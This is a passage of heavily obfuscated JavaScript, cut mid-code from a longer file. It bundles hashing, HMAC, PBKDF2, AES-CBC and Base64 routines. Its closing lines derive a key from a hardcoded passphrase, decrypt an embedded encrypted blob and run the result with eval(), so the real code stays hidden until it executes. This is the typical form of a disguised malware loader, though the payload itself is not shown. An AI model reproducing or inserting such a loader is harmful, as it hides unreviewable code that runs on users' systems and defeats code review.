oFinalize':function(){var _0x4987c2=_0x2c82b5,_0x5d4aa7=this[_0x4987c2(0x1c3)],_0x2ec961=_0x5d4aa7['words'],_0x276e14=this[_0x4987c2(0x1c5)]*0x8,_0x1f9e28=_0x5d4aa7[_0x4987c2(0x1d6)]*0x8;_0x2ec961[_0x1f9e28>>>0x5]|=0x80<<0x18-_0x1f9e28%0x20,_0x2ec961[(_0x1f9e28+0x80>>>0xa<<0x5)+0x1e]=Math['floor'](_0x276e14/0x100000000),_0x2ec961[(_0x1f9e28+0x80>>>0xa<<0x5)+0x1f]=_0x276e14,_0x5d4aa7[_0x4987c2(0x1d6)]=_0x2ec961[_0x4987c2(0x19e)]*0x4,this[_0x4987c2(0x1bc)]();var _0x566e62=this['_hash'][_0x4987c2(0x1cd)]();return _0x566e62;},'clone':function(){var _0x393fde=_0x2c82b5,_0x47e264=_0x48c0ed[_0x393fde(0x195)][_0x393fde(0x186)](this);return _0x47e264[_0x393fde(0x1ce)]=this['_hash'][_0x393fde(0x195)](),_0x47e264;},'blockSize':0x400/0x20}),_0x3ab640=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0x4e6a61,_0x4024f9){var _0x339f46=_0x2c82b5;_0x4e6a61=this[_0x339f46(0x1d8)]=new _0x4e6a61[(_0x339f46(0x1a7))]();typeof _0x4024f9==_0x339f46(0x1a1)&&(_0x4024f9=_0x38f2ce(_0x4024f9));var _0x5517a6=_0x4e6a61['blockSize'],_0x154a80=_0x5517a6*0x4;_0x4024f9['sigBytes']>_0x154a80&&(_0x4024f9=_0x4e6a61[_0x339f46(0x198)](_0x4024f9));_0x4024f9['clamp']();var _0x3ce4b3=this['_oKey']=_0x4024f9['clone'](),_0x50b840=this['_iKey']=_0x4024f9[_0x339f46(0x195)](),_0x5c0883=_0x3ce4b3['words'],_0x495b1b=_0x50b840[_0x339f46(0x18f)];for(var _0x1137ce=0x0;_0x1137ce<_0x5517a6;_0x1137ce++){_0x5c0883[_0x1137ce]^=0x5c5c5c5c,_0x495b1b[_0x1137ce]^=0x36363636;}_0x3ce4b3[_0x339f46(0x1d6)]=_0x50b840[_0x339f46(0x1d6)]=_0x154a80,this[_0x339f46(0x1b8)]();},'reset':function(){var _0x2d98f6=_0x2c82b5,_0x1cbad3=this[_0x2d98f6(0x1d8)];_0x1cbad3[_0x2d98f6(0x1b8)](),_0x1cbad3['update'](this[_0x2d98f6(0x1a9)]);},'update':function(_0x29d541){var _0x4564ed=_0x2c82b5;return this[_0x4564ed(0x1d8)][_0x4564ed(0x1c1)](_0x29d541),this;},'finalize':function(_0x313510){var _0x396f61=_0x2c82b5,_0x2e50e5=this[_0x396f61(0x1d8)],_0x54e8f8=_0x2e50e5[_0x396f61(0x198)](_0x313510);_0x2e50e5[_0x396f61(0x1b8)]();var _0x501447=_0x2e50e5[_0x396f61(0x198)](this['_oKey'][_0x396f61(0x195)]()[_0x396f61(0x1c2)](_0x54e8f8));return _0x501447;}}),_0x4e292f=_0x3ab376['extend']({'cfg':_0x3ab376[_0x2c82b5(0x1c7)]({'keySize':0x80/0x20,'hasher':_0x4eef4c,'iterations':0x1}),'init':function(_0x43a865){var _0x4f906a=_0x2c82b5;this[_0x4f906a(0x1d9)]=this[_0x4f906a(0x1d9)][_0x4f906a(0x1c7)](_0x43a865);},'compute':function(_0x314293,_0x15f51f){var _0x91dc9d=_0x2c82b5,_0x161c57=this[_0x91dc9d(0x1d9)],_0x4062e0=_0x3ab640['create'](_0x161c57[_0x91dc9d(0x1a0)],_0x314293),_0x2dfb38=_0x177a6a[_0x91dc9d(0x1cc)](),_0x510d79=_0x177a6a[_0x91dc9d(0x1cc)]([0x1]),_0x3fc8fa=_0x2dfb38[_0x91dc9d(0x18f)],_0x446c29=_0x510d79[_0x91dc9d(0x18f)],_0x56b99f=_0x161c57['keySize'],_0x2e72fe=_0x161c57[_0x91dc9d(0x194)];while(_0x3fc8fa[_0x91dc9d(0x19e)]<_0x56b99f){var _0x4df617=_0x4062e0[_0x91dc9d(0x1c1)](_0x15f51f)['finalize'](_0x510d79);_0x4062e0[_0x91dc9d(0x1b8)]();var _0x2f8a03=_0x4df617[_0x91dc9d(0x18f)],_0x1808d9=_0x2f8a03[_0x91dc9d(0x19e)],_0x30d2bd=_0x4df617;for(var _0x23af3f=0x1;_0x23af3f<_0x2e72fe;_0x23af3f++){_0x30d2bd=_0x4062e0['finalize'](_0x30d2bd),_0x4062e0[_0x91dc9d(0x1b8)]();var _0x27999f=_0x30d2bd[_0x91dc9d(0x18f)];for(var _0xc55d85=0x0;_0xc55d85<_0x1808d9;_0xc55d85++){_0x2f8a03[_0xc55d85]^=_0x27999f[_0xc55d85];}}_0x2dfb38['concat'](_0x4df617),_0x446c29[0x0]++;}return _0x2dfb38['sigBytes']=_0x56b99f*0x4,_0x2dfb38;}}),_0x37d02a=function(_0x55ceee,_0x2642d8,_0x228e7e){return _0x4e292f['create'](_0x228e7e)['compute'](_0x55ceee,_0x2642d8);},_0x5efc31=[],_0x32b84b=[],_0x45a5b1=[],_0x432bb2=[],_0x102bc6=[],_0x48f9a2=[],_0x266d45=[],_0x593bcf=[],_0x1a6072=[],_0x1a1005=[];(function(){var _0x333d15=[];for(var _0x356ff4=0x0;_0x356ff4<0x100;_0x356ff4++){_0x356ff4<0x80?_0x333d15[_0x356ff4]=_0x356ff4<<0x1:_0x333d15[_0x356ff4]=_0x356ff4<<0x1^0x11b;}var _0x6e4a0f=0x0,_0x455e97=0x0;for(var _0x356ff4=0x0;_0x356ff4<0x100;_0x356ff4++){var _0x854f75=_0x455e97^_0x455e97<<0x1^_0x455e97<<0x2^_0x455e97<<0x3^_0x455e97<<0x4;_0x854f75=_0x854f75>>>0x8^_0x854f75&0xff^0x63,_0x5efc31[_0x6e4a0f]=_0x854f75,_0x32b84b[_0x854f75]=_0x6e4a0f;var _0x2bf8ea=_0x333d15[_0x6e4a0f],_0x3def96=_0x333d15[_0x2bf8ea],_0x2c979e=_0x333d15[_0x3def96],_0x12eac2=_0x333d15[_0x854f75]*0x101^_0x854f75*0x1010100;_0x45a5b1[_0x6e4a0f]=_0x12eac2<<0x18|_0x12eac2>>>0x8,_0x432bb2[_0x6e4a0f]=_0x12eac2<<0x10|_0x12eac2>>>0x10,_0x102bc6[_0x6e4a0f]=_0x12eac2<<0x8|_0x12eac2>>>0x18,_0x48f9a2[_0x6e4a0f]=_0x12eac2;var _0x12eac2=_0x2c979e*0x1010101^_0x3def96*0x10001^_0x2bf8ea*0x101^_0x6e4a0f*0x1010100;_0x266d45[_0x854f75]=_0x12eac2<<0x18|_0x12eac2>>>0x8,_0x593bcf[_0x854f75]=_0x12eac2<<0x10|_0x12eac2>>>0x10,_0x1a6072[_0x854f75]=_0x12eac2<<0x8|_0x12eac2>>>0x18,_0x1a1005[_0x854f75]=_0x12eac2,!_0x6e4a0f?_0x6e4a0f=_0x455e97=0x1:(_0x6e4a0f=_0x2bf8ea^_0x333d15[_0x333d15[_0x333d15[_0x2c979e^_0x2bf8ea]]],_0x455e97^=_0x333d15[_0x333d15[_0x455e97]]);}}());var _0xdad3c8=[0x0,0x1,0x2,0x4,0x8,0x10,0x20,0x40,0x80,0x1b,0x36],_0x4fd09d=_0xedfc03['extend']({'cfg':_0x3ab376[_0x2c82b5(0x1c7)](),'createEncryptor':function(_0x3132d4,_0x16106a){var _0x311366=_0x2c82b5;return this[_0x311366(0x1cc)](this[_0x311366(0x1aa)],_0x3132d4,_0x16106a);},'createDecryptor':function(_0x3f97b7,_0x570bf5){var _0x556dbd=_0x2c82b5;return this['create'](this[_0x556dbd(0x1b3)],_0x3f97b7,_0x570bf5);},'init':function(_0x3db79d,_0xf6fc21,_0x49a51a){var _0x3eb699=_0x2c82b5;this['cfg']=this['cfg'][_0x3eb699(0x1c7)](_0x49a51a),this[_0x3eb699(0x1b0)]=_0x3db79d,this[_0x3eb699(0x1a5)]=_0xf6fc21,this[_0x3eb699(0x1b8)]();},'reset':function(){var _0x1e5258=_0x2c82b5;_0xedfc03['reset'][_0x1e5258(0x186)](this),this[_0x1e5258(0x1de)]();},'process':function(_0x3a42e0){var _0x3014a9=_0x2c82b5;return this[_0x3014a9(0x1ab)](_0x3a42e0),this[_0x3014a9(0x1bc)]();},'finalize':function(_0x494180){var _0x55c60e=_0x2c82b5;_0x494180&&this[_0x55c60e(0x1ab)](_0x494180);var _0x547915=this[_0x55c60e(0x1c6)]();return _0x547915;},'keySize':0x80/0x20,'ivSize':0x80/0x20,'_ENC_XFORM_MODE':0x1,'_DEC_XFORM_MODE':0x2,'_createHelper':(function(){function _0x49b514(_0x13177d){var _0x32ae5c=_0x5f05;return typeof _0x13177d==_0x32ae5c(0x1a1)?PasswordBasedCipher:_0x272eb9;}return function(_0x3e5a50){return{'encrypt':function(_0x2be232,_0x442143,_0x3913e0){return _0x49b514(_0x442143)['encrypt'](_0x3e5a50,_0x2be232,_0x442143,_0x3913e0);},'decrypt':function(_0x439419,_0x3c964f,_0x1474d4){var _0x4319cf=_0x5f05;return _0x49b514(_0x3c964f)[_0x4319cf(0x1cf)](_0x3e5a50,_0x439419,_0x3c964f,_0x1474d4);}};};}())}),_0xf00f3c=_0x3ab376[_0x2c82b5(0x1c7)]({'createEncryptor':function(_0x43ced3,_0x5264b8){var _0x446aad=_0x2c82b5;return this['Encryptor'][_0x446aad(0x1cc)](_0x43ced3,_0x5264b8);},'createDecryptor':function(_0x98e455,_0xac0ea9){var _0x327bde=_0x2c82b5;return this[_0x327bde(0x193)][_0x327bde(0x1cc)](_0x98e455,_0xac0ea9);},'init':function(_0x963bcc,_0x3f99d8){var _0x273966=_0x2c82b5;this[_0x273966(0x1d3)]=_0x963bcc,this['_iv']=_0x3f99d8;}}),_0x1c0b11=_0x3ab376['extend']({'init':function(_0x1ab699){var _0x5961d0=_0x2c82b5;this[_0x5961d0(0x1e2)](_0x1ab699);},'toString':function(_0x2c544b){var _0x2d4b6d=_0x2c82b5;return(_0x2c544b||this[_0x2d4b6d(0x1dd)])[_0x2d4b6d(0x1d5)](this);}}),_0x1052d3={'stringify':function(_0x15252e){var _0x2d0131=_0x2c82b5,_0x294549=_0x15252e[_0x2d0131(0x189)],_0x5ce34e=_0x15252e['salt'];if(_0x5ce34e)var _0x4d926f=_0x177a6a[_0x2d0131(0x1cc)]([0x53616c74,0x65645f5f])['concat'](_0x5ce34e)[_0x2d0131(0x1c2)](_0x294549);else var _0x4d926f=_0x294549;return _0x4d926f[_0x2d0131(0x1cb)](Base64);},'parse':function(_0xd1a8f7){var _0x29a51e=_0x2c82b5,_0x7c7045=_0x4d874c(_0xd1a8f7),_0x7c84f2=_0x7c7045[_0x29a51e(0x18f)];if(_0x7c84f2[0x0]==0x53616c74&&_0x7c84f2[0x1]==0x65645f5f){var _0xc76be1=_0x177a6a[_0x29a51e(0x1cc)](_0x7c84f2[_0x29a51e(0x1a6)](0x2,0x4));_0x7c84f2[_0x29a51e(0x1c9)](0x0,0x4),_0x7c7045[_0x29a51e(0x1d6)]-=0x10;}return _0x1c0b11['create']({'ciphertext':_0x7c7045,'salt':_0xc76be1});}},_0x272eb9=_0x3ab376[_0x2c82b5(0x1c7)]({'cfg':_0x3ab376[_0x2c82b5(0x1c7)]({'format':_0x1052d3}),'encrypt':function(_0x39a5f0,_0x49c581,_0x306761,_0x5d7a08){var _0x530225=_0x2c82b5;_0x5d7a08=this[_0x530225(0x1d9)][_0x530225(0x1c7)](_0x5d7a08);var _0x2173c8=_0x39a5f0[_0x530225(0x1c0)](_0x306761,_0x5d7a08),_0x563f25=_0x2173c8[_0x530225(0x198)](_0x49c581),_0x4b482c=_0x2173c8[_0x530225(0x1d9)];return _0x1c0b11[_0x530225(0x1cc)]({'ciphertext':_0x563f25,'key':_0x306761,'iv':_0x4b482c['iv'],'algorithm':_0x39a5f0,'mode':_0x4b482c[_0x530225(0x1d2)],'padding':_0x4b482c['padding'],'blockSize':_0x39a5f0['blockSize'],'formatter':_0x5d7a08['format']});},'decrypt':function(_0x56e42c,_0x3af67e,_0x49823a,_0x371570){var _0x51390a=_0x2c82b5;_0x371570=this[_0x51390a(0x1d9)]['extend'](_0x371570),_0x3af67e=this['_parse'](_0x3af67e,_0x371570[_0x51390a(0x1ba)]);var _0x25acb7=_0x56e42c[_0x51390a(0x18d)](_0x49823a,_0x371570)[_0x51390a(0x198)](_0x3af67e[_0x51390a(0x189)]);return _0x25acb7;},'_parse':function(_0x2990e8,_0x9c18a0){var _0x414d28=_0x2c82b5;return typeof _0x2990e8==_0x414d28(0x1a1)?_0x9c18a0['parse'](_0x2990e8,this):_0x2990e8;}}),_0x34f4a5=(function(){var _0x283e66=_0x2c82b5,_0x2bca48=_0xf00f3c[_0x283e66(0x1c7)]();_0x2bca48[_0x283e66(0x19c)]=_0x2bca48[_0x283e66(0x1c7)]({'processBlock':function(_0x5e6e14,_0x423cc1){var _0x377f95=_0x283e66,_0x2f8780=this[_0x377f95(0x1d3)],_0x27e035=_0x2f8780[_0x377f95(0x1b1)];_0x51e269['call'](this,_0x5e6e14,_0x423cc1,_0x27e035),_0x2f8780['encryptBlock'](_0x5e6e14,_0x423cc1),this[_0x377f95(0x1d7)]=_0x5e6e14[_0x377f95(0x1a6)](_0x423cc1,_0x423cc1+_0x27e035);}}),_0x2bca48['Decryptor']=_0x2bca48[_0x283e66(0x1c7)]({'processBlock':function(_0x35c93b,_0x1de3d0){var _0x4adcd7=_0x283e66,_0x5712a1=this[_0x4adcd7(0x1d3)],_0x2b5b49=_0x5712a1[_0x4adcd7(0x1b1)],_0x2d4bea=_0x35c93b['slice'](_0x1de3d0,_0x1de3d0+_0x2b5b49);_0x5712a1[_0x4adcd7(0x1b7)](_0x35c93b,_0x1de3d0),_0x51e269['call'](this,_0x35c93b,_0x1de3d0,_0x2b5b49),this[_0x4adcd7(0x1d7)]=_0x2d4bea;}});function _0x51e269(_0x28be2a,_0x572568,_0x651ae3){var _0x36594b=_0x283e66,_0xd96284=this['_iv'];if(_0xd96284){var _0x406942=_0xd96284;this[_0x36594b(0x1d1)]=undefined;}else var _0x406942=this[_0x36594b(0x1d7)];for(var _0x501b72=0x0;_0x501b72<_0x651ae3;_0x501b72++){_0x28be2a[_0x572568+_0x501b72]^=_0x406942[_0x501b72];}}return _0x2bca48;}()),_0x118453={'pad':function(_0x4ba939,_0x59e99f){var _0x37e05c=_0x2c82b5,_0x201989=_0x59e99f*0x4,_0x29b26c=_0x201989-_0x4ba939[_0x37e05c(0x1d6)]%_0x201989,_0x56cfdd=_0x29b26c<<0x18|_0x29b26c<<0x10|_0x29b26c<<0x8|_0x29b26c,_0x54e3bf=[];for(var _0x27e3db=0x0;_0x27e3db<_0x29b26c;_0x27e3db+=0x4){_0x54e3bf[_0x37e05c(0x1a4)](_0x56cfdd);}var _0xd9a7a7=_0x177a6a[_0x37e05c(0x1cc)](_0x54e3bf,_0x29b26c);_0x4ba939['concat'](_0xd9a7a7);},'unpad':function(_0x3a8992){var _0x568cfc=_0x2c82b5,_0x2901dd=_0x3a8992['words'][_0x3a8992[_0x568cfc(0x1d6)]-0x1>>>0x2]&0xff;_0x3a8992[_0x568cfc(0x1d6)]-=_0x2901dd;}},_0x20a86d=_0x4fd09d[_0x2c82b5(0x1c7)]({'cfg':_0x4fd09d[_0x2c82b5(0x1d9)][_0x2c82b5(0x1c7)]({'mode':_0x34f4a5,'padding':_0x118453}),'reset':function(){var _0x2f44fc=_0x2c82b5;_0x4fd09d['reset'][_0x2f44fc(0x186)](this);var _0x3db5bf=this[_0x2f44fc(0x1d9)],_0x5d15ed=_0x3db5bf['iv'],_0xa4f62f=_0x3db5bf[_0x2f44fc(0x1d2)];if(this[_0x2f44fc(0x1b0)]==this['_ENC_XFORM_MODE'])var _0x502ee2=_0xa4f62f[_0x2f44fc(0x1c0)];else{var _0x502ee2=_0xa4f62f['createDecryptor'];this['_minBufferSize']=0x1;}this[_0x2f44fc(0x1da)]&&this[_0x2f44fc(0x1da)]['__creator']==_0x502ee2?this[_0x2f44fc(0x1da)][_0x2f44fc(0x1a7)](this,_0x5d15ed&&_0x5d15ed[_0x2f44fc(0x18f)]):(this[_0x2f44fc(0x1da)]=_0x502ee2[_0x2f44fc(0x186)](_0xa4f62f,this,_0x5d15ed&&_0x5d15ed[_0x2f44fc(0x18f)]),this[_0x2f44fc(0x1da)]['__creator']=_0x502ee2);},'_doProcessBlock':function(_0x5932eb,_0x167fed){var _0x1dba83=_0x2c82b5;this[_0x1dba83(0x1da)][_0x1dba83(0x1bd)](_0x5932eb,_0x167fed);},'_doFinalize':function(){var _0xf47282=_0x2c82b5,_0x22685d=this['cfg'][_0xf47282(0x1b4)];if(this[_0xf47282(0x1b0)]==this[_0xf47282(0x1aa)]){_0x22685d['pad'](this[_0xf47282(0x1c3)],this['blockSize']);var _0x458f93=this['_process'](!!_0xf47282(0x187));}else{var _0x458f93=this[_0xf47282(0x1bc)](!!_0xf47282(0x187));_0x22685d[_0xf47282(0x196)](_0x458f93);}return _0x458f93;},'blockSize':0x80/0x20}),_0x4f5bcd=_0x20a86d[_0x2c82b5(0x1c7)]({'_doReset':function(){var _0x258fa5=_0x2c82b5;if(this[_0x258fa5(0x190)]&&this[_0x258fa5(0x19b)]===this['_key'])return;var _0x4bf513=this[_0x258fa5(0x19b)]=this['_key'],_0x5ed0e7=_0x4bf513[_0x258fa5(0x18f)],_0x21ef16=_0x4bf513[_0x258fa5(0x1d6)]/0x4,_0x11a144=this[_0x258fa5(0x190)]=_0x21ef16+0x6,_0x23d3c0=(_0x11a144+0x1)*0x4,_0x2cbe35=this[_0x258fa5(0x1bb)]=[];for(var _0x131efd=0x0;_0x131efd<_0x23d3c0;_0x131efd++){if(_0x131efd<_0x21ef16)_0x2cbe35[_0x131efd]=_0x5ed0e7[_0x131efd];else{var _0x1f11ba=_0x2cbe35[_0x131efd-0x1];if(!(_0x131efd%_0x21ef16))_0x1f11ba=_0x1f11ba<<0x8|_0x1f11ba>>>0x18,_0x1f11ba=_0x5efc31[_0x1f11ba>>>0x18]<<0x18|_0x5efc31[_0x1f11ba>>>0x10&0xff]<<0x10|_0x5efc31[_0x1f11ba>>>0x8&0xff]<<0x8|_0x5efc31[_0x1f11ba&0xff],_0x1f11ba^=_0xdad3c8[_0x131efd/_0x21ef16|0x0]<<0x18;else _0x21ef16>0x6&&_0x131efd%_0x21ef16==0x4&&(_0x1f11ba=_0x5efc31[_0x1f11ba>>>0x18]<<0x18|_0x5efc31[_0x1f11ba>>>0x10&0xff]<<0x10|_0x5efc31[_0x1f11ba>>>0x8&0xff]<<0x8|_0x5efc31[_0x1f11ba&0xff]);_0x2cbe35[_0x131efd]=_0x2cbe35[_0x131efd-_0x21ef16]^_0x1f11ba;}}var _0x58682e=this[_0x258fa5(0x192)]=[];for(var _0x3fccd2=0x0;_0x3fccd2<_0x23d3c0;_0x3fccd2++){var _0x131efd=_0x23d3c0-_0x3fccd2;if(_0x3fccd2%0x4)var _0x1f11ba=_0x2cbe35[_0x131efd];else var _0x1f11ba=_0x2cbe35[_0x131efd-0x4];_0x3fccd2<0x4||_0x131efd<=0x4?_0x58682e[_0x3fccd2]=_0x1f11ba:_0x58682e[_0x3fccd2]=_0x266d45[_0x5efc31[_0x1f11ba>>>0x18]]^_0x593bcf[_0x5efc31[_0x1f11ba>>>0x10&0xff]]^_0x1a6072[_0x5efc31[_0x1f11ba>>>0x8&0xff]]^_0x1a1005[_0x5efc31[_0x1f11ba&0xff]];}},'encryptBlock':function(_0xf0154a,_0x3eca1b){var _0x438376=_0x2c82b5;this[_0x438376(0x1df)](_0xf0154a,_0x3eca1b,this[_0x438376(0x1bb)],_0x45a5b1,_0x432bb2,_0x102bc6,_0x48f9a2,_0x5efc31);},'decryptBlock':function(_0x303b2d,_0x3e916f){var _0x32de64=_0x2c82b5,_0x124ed9=_0x303b2d[_0x3e916f+0x1];_0x303b2d[_0x3e916f+0x1]=_0x303b2d[_0x3e916f+0x3],_0x303b2d[_0x3e916f+0x3]=_0x124ed9,this[_0x32de64(0x1df)](_0x303b2d,_0x3e916f,this[_0x32de64(0x192)],_0x266d45,_0x593bcf,_0x1a6072,_0x1a1005,_0x32b84b);var _0x124ed9=_0x303b2d[_0x3e916f+0x1];_0x303b2d[_0x3e916f+0x1]=_0x303b2d[_0x3e916f+0x3],_0x303b2d[_0x3e916f+0x3]=_0x124ed9;},'_doCryptBlock':function(_0x56761e,_0x45ac70,_0x272e6b,_0x10a8ce,_0x435854,_0x2a7509,_0x414b41,_0x4bed09){var _0x3a93de=_0x2c82b5,_0x2bf267=this[_0x3a93de(0x190)],_0x3dec67=_0x56761e[_0x45ac70]^_0x272e6b[0x0],_0xdb4497=_0x56761e[_0x45ac70+0x1]^_0x272e6b[0x1],_0x566e80=_0x56761e[_0x45ac70+0x2]^_0x272e6b[0x2],_0x55f015=_0x56761e[_0x45ac70+0x3]^_0x272e6b[0x3],_0xa0eb1c=0x4;for(var _0x24e242=0x1;_0x24e242<_0x2bf267;_0x24e242++){var _0x38aa02=_0x10a8ce[_0x3dec67>>>0x18]^_0x435854[_0xdb4497>>>0x10&0xff]^_0x2a7509[_0x566e80>>>0x8&0xff]^_0x414b41[_0x55f015&0xff]^_0x272e6b[_0xa0eb1c++],_0x2fcf4a=_0x10a8ce[_0xdb4497>>>0x18]^_0x435854[_0x566e80>>>0x10&0xff]^_0x2a7509[_0x55f015>>>0x8&0xff]^_0x414b41[_0x3dec67&0xff]^_0x272e6b[_0xa0eb1c++],_0x147912=_0x10a8ce[_0x566e80>>>0x18]^_0x435854[_0x55f015>>>0x10&0xff]^_0x2a7509[_0x3dec67>>>0x8&0xff]^_0x414b41[_0xdb4497&0xff]^_0x272e6b[_0xa0eb1c++],_0x4f6e93=_0x10a8ce[_0x55f015>>>0x18]^_0x435854[_0x3dec67>>>0x10&0xff]^_0x2a7509[_0xdb4497>>>0x8&0xff]^_0x414b41[_0x566e80&0xff]^_0x272e6b[_0xa0eb1c++];_0x3dec67=_0x38aa02,_0xdb4497=_0x2fcf4a,_0x566e80=_0x147912,_0x55f015=_0x4f6e93;}var _0x38aa02=(_0x4bed09[_0x3dec67>>>0x18]<<0x18|_0x4bed09[_0xdb4497>>>0x10&0xff]<<0x10|_0x4bed09[_0x566e80>>>0x8&0xff]<<0x8|_0x4bed09[_0x55f015&0xff])^_0x272e6b[_0xa0eb1c++],_0x2fcf4a=(_0x4bed09[_0xdb4497>>>0x18]<<0x18|_0x4bed09[_0x566e80>>>0x10&0xff]<<0x10|_0x4bed09[_0x55f015>>>0x8&0xff]<<0x8|_0x4bed09[_0x3dec67&0xff])^_0x272e6b[_0xa0eb1c++],_0x147912=(_0x4bed09[_0x566e80>>>0x18]<<0x18|_0x4bed09[_0x55f015>>>0x10&0xff]<<0x10|_0x4bed09[_0x3dec67>>>0x8&0xff]<<0x8|_0x4bed09[_0xdb4497&0xff])^_0x272e6b[_0xa0eb1c++],_0x4f6e93=(_0x4bed09[_0x55f015>>>0x18]<<0x18|_0x4bed09[_0x3dec67>>>0x10&0xff]<<0x10|_0x4bed09[_0xdb4497>>>0x8&0xff]<<0x8|_0x4bed09[_0x566e80&0xff])^_0x272e6b[_0xa0eb1c++];_0x56761e[_0x45ac70]=_0x38aa02,_0x56761e[_0x45ac70+0x1]=_0x2fcf4a,_0x56761e[_0x45ac70+0x2]=_0x147912,_0x56761e[_0x45ac70+0x3]=_0x4f6e93;},'keySize':0x100/0x20}),_0x4f833f=function(_0x35cb25){var _0x5c978e=_0x2c82b5,_0x2d52b0=_0x35cb25[_0x5c978e(0x18f)],_0x420eda=_0x35cb25[_0x5c978e(0x1d6)],_0x4c8b18=[];for(var _0x42f044=0x0;_0x42f044<_0x420eda;_0x42f044++){var _0x18975a=_0x2d52b0[_0x42f044>>>0x2]>>>0x18-_0x42f044%0x4*0x8&0xff;_0x4c8b18[_0x5c978e(0x1a4)](String['fromCharCode'](_0x18975a));}return _0x4c8b18[_0x5c978e(0x188)]('');},_0x24cd10=function(_0x12a543){var _0x8dd1fd=_0x2c82b5,_0x3e70c4=_0x12a543[_0x8dd1fd(0x19e)],_0x3de6eb=[];for(var _0x4507a0=0x0;_0x4507a0<_0x3e70c4;_0x4507a0++){_0x3de6eb[_0x4507a0>>>0x2]|=(_0x12a543['charCodeAt'](_0x4507a0)&0xff)<<0x18-_0x4507a0%0x4*0x8;}return new _0x177a6a[(_0x8dd1fd(0x1a7))](_0x3de6eb,_0x3e70c4);},_0x5d33a7=function(_0x1f88e2){return decodeURIComponent(escape(_0x4f833f(_0x1f88e2)));},_0x38f2ce=function(_0x44f7b9){return _0x24cd10(unescape(encodeURIComponent(_0x44f7b9)));},_0x4b9535=function(_0x1e77e3,_0x5858c0,_0x205396){var _0x4fcd8f=_0x2c82b5,_0x39f0a1=[],_0x1f1353=0x0;for(var _0x371f73=0x0;_0x371f73<_0x5858c0;_0x371f73++){if(_0x371f73%0x4){var _0x7a494f=_0x205396[_0x1e77e3[_0x4fcd8f(0x19d)](_0x371f73-0x1)]<<_0x371f73%0x4*0x2,_0x5986bc=_0x205396[_0x1e77e3[_0x4fcd8f(0x19d)](_0x371f73)]>>>0x6-_0x371f73%0x4*0x2;_0x39f0a1[_0x1f1353>>>0x2]|=(_0x7a494f|_0x5986bc)<<0x18-_0x1f1353%0x4*0x8,_0x1f1353++;}}return _0x177a6a[_0x4fcd8f(0x1cc)](_0x39f0a1,_0x1f1353);},_0x31da0f=function(_0x54f3b8){var _0x5cf975=_0x2c82b5,_0x8ff004=_0x54f3b8[_0x5cf975(0x18f)],_0x46485a=_0x54f3b8[_0x5cf975(0x1d6)],_0x51bee9=this['_map'];_0x54f3b8[_0x5cf975(0x1b2)]();var _0xbe199a=[];for(var _0x5b900c=0x0;_0x5b900c<_0x46485a;_0x5b900c+=0x3){var _0x24c2b4=_0x8ff004[_0x5b900c>>>0x2]>>>0x18-_0x5b900c%0x4*0x8&0xff,_0x4d9224=_0x8ff004[_0x5b900c+0x1>>>0x2]>>>0x18-(_0x5b900c+0x1)%0x4*0x8&0xff,_0x29ede5=_0x8ff004[_0x5b900c+0x2>>>0x2]>>>0x18-(_0x5b900c+0x2)%0x4*0x8&0xff,_0x15a399=_0x24c2b4<<0x10|_0x4d9224<<0x8|_0x29ede5;for(var _0x2c9424=0x0;_0x2c9424<0x4&&_0x5b900c+_0x2c9424*0.75<_0x46485a;_0x2c9424++){_0xbe199a['push'](_0x51bee9[_0x5cf975(0x1a8)](_0x15a399>>>0x6*(0x3-_0x2c9424)&0x3f));}}var _0x2394a7=_0x51bee9[_0x5cf975(0x1a8)](0x40);if(_0x2394a7)while(_0xbe199a[_0x5cf975(0x19e)]%0x4){_0xbe199a['push'](_0x2394a7);}return _0xbe199a['join']('');},_0x4d874c=function(_0x5017b9){var _0x4c1563=_0x2c82b5,_0xf95429=_0x5017b9['length'],_0x4b16a1=_0x395a2d,_0x334b47=[];for(var _0x3aed87=0x0;_0x3aed87<_0x4b16a1[_0x4c1563(0x19e)];_0x3aed87++){_0x334b47[_0x4b16a1[_0x4c1563(0x19d)](_0x3aed87)]=_0x3aed87;}var _0x50282d=_0x4b16a1[_0x4c1563(0x1a8)](0x40);if(_0x50282d){var _0x5d4fc1=_0x5017b9[_0x4c1563(0x1d0)](_0x50282d);_0x5d4fc1!==-0x1&&(_0xf95429=_0x5d4fc1);}return _0x4b9535(_0x5017b9,_0xf95429,_0x334b47);},_0x1859bc=function(_0x3fb48f){var _0x574f2e=_0x2c82b5,_0x585b02=_0x3fb48f[_0x574f2e(0x19e)],_0x4e74e1=[];for(var _0x2be568=0x0;_0x2be568<_0x585b02;_0x2be568+=0x2){_0x4e74e1[_0x2be568>>>0x3]|=parseInt(_0x3fb48f['substr'](_0x2be568,0x2),0x10)<<0x18-_0x2be568%0x8*0x4;}return new _0x177a6a['init'](_0x4e74e1,_0x585b02/0x2);},_0x532a26=function(_0x661a0b){var _0x436467=_0x2c82b5,_0x14361d=_0x661a0b['words'],_0x320547=_0x661a0b[_0x436467(0x1d6)],_0x18cdf4=[];for(var _0x345e28=0x0;_0x345e28<_0x320547;_0x345e28++){var _0x54d70a=_0x14361d[_0x345e28>>>0x2]>>>0x18-_0x345e28%0x4*0x8&0xff;_0x18cdf4[_0x436467(0x1a4)]((_0x54d70a>>>0x4)[_0x436467(0x1cb)](0x10)),_0x18cdf4[_0x436467(0x1a4)]((_0x54d70a&0xf)[_0x436467(0x1cb)](0x10));}return _0x18cdf4[_0x436467(0x188)]('');},_0x1920dd='W465nYvmVhprkfolPPv6u4zjEHmu9ZfC',_0x28967a=parseInt(_0x2c82b5(0x19f)[_0x2c82b5(0x18a)](/\d+/)[0x0])/0x4,_0x2e7960=JSON['parse'](_0x5d33a7(_0x4d874c(_0x2c82b5(0x1ad)))),_0x1dab9d=_0x1859bc(_0x2e7960['salt']),_0x416009=_0x1859bc(_0x2e7960['iv']),_0x205323=_0x2e7960[_0x2c82b5(0x189)],_0x472bcb=parseInt(_0x2e7960[_0x2c82b5(0x194)]);_0x472bcb<=0x0&&(_0x472bcb=0x3e7);var _0x3c7915=_0x37d02a(_0x1920dd,_0x1dab9d,{'hasher':_0x4eef4c,'keySize':_0x28967a/0x8,'iterations':_0x472bcb}),_0x28dadf=_0x20a86d[_0x2c82b5(0x1a2)](_0x4f5bcd)[_0x2c82b5(0x1cf)](_0x205323,_0x3c7915,{'mode':_0x34f4a5,'iv':_0x416009}),_0x5b760f=_0x5d33a7(_0x28dadf);eval(JSON[_0x2c82b5(0x18b)](_0x5b760f)['content']);}());function _0x5f05(_0x48402a,_0x3a703f){var _0x3f11fa=_0x3f11();return 